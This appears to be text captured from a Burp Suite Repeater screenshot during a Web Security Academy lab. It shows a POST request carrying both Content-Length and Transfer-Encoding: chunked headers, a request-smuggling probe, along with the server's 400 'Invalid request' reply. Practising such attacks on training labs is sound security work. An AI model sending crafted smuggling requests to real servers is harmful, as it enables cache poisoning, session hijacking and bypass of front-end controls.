 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < ▾ > ▾ Target: https://0ae8002c
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae8002c04a8a0758213d3e800be00e2.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}